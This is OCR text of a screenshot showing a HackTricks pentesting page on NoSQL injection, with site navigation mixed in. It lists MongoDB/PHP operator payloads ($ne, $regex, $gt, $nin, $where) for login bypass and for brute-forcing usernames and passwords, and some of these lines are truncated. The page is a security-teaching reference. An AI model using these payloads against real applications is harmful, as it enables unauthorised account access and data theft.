 SJR
picoCTF - picoGym C
Login
NoSQL injection | Ha
hacktricks.boitatech.com.br/pentesting-web/nosql-injection
O
HackTricks - Boitatech
Search...
Ctrl + K
PENTESTING WEB
IDOR
JWT Vulnerabilities (Json Web Tokens)
NoSQL injection
LDAP Injection
Login Bypass
OAuth to Account takeover
Open Redirect
Parameter Pollution
PostMessage Vulnerabilities
Race Condition
Rate Limit Bypass
Registration Vulnerabilities
Regular expression
Denial of Service - ReDoS
Reset/Forgotten Password Bypass
SAML Attacks
Powered by GitBook
PENTESTING WEB
NoSQL injection
NoSQL databases provide looser consistency restrictions than traditional SQL databases. By requiring fewer
relational constraints and consistency checks, NoSQL databases often offer performance and scaling
benefits. Yet these databases are still potentially vulnerable to injection attacks, even if they aren't using the
traditional SQL syntax.
# Exploit
In PHP you can send an Array changing the sent parameter from parameter=foo to parameter[arrName]=foo.
The exploits are based in adding an Operator:
username[$ne]=1$password[$ne]=1 #<Not Equals>
username[$regex]=^adm$password[$ne]=1 #Check a <regular expression>, could be used to bru
username[$regex]=.{25}&pass[$ne]=1 #Use the <regex> to find the length of a value
username[$eq]=admin&password[$ne]=1 #<Equals>
username[$ne]=admin&pass[$lt]=s #<Less than>, Brute-force pass[$lt] to find more users
username[$ne]=admin&pass[$gt]=s #<Greater Than>
username[$nin][admin]=admin&username[$nin][test]=test&pass[$ne]=7 #<Matches non of the va
{ $where: "this.credits == this.debits" }#<IF>, can be used to execute code
Basic authentication bypass
Exploit
Basic authentication bypass
SQL - Mongo
Extract length information
Extract data information
SQL - Mongo
PHP Arbitrary Function
Execution
Blind NoSQL
MongoDB Payloads
Tools
Brute-force login usernames
and passwords from POST
login
References
Was this helpful?
0
NoSQL injection | ...
ENG
19:30
16.02.2025